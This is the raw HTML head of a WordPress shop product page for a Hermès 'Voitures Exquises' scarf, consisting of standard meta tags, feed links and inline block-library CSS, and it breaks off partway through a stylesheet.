

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-9/
body_size: 30107
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
			<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />

				<link rel="pingback" href="https://www.missbugis.com/xmlrpc.php">
				
			<title>Voitures Exquises &#8211; Miss Bugis</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Feed" href="https://www.missbugis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Comments Feed" href="https://www.missbugis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Voitures Exquises Comments Feed" href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Fhermes-90cm-square-scarf-voitures-exquises-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Fhermes-90cm-square-scarf-voitures-exquises-9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/quote/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 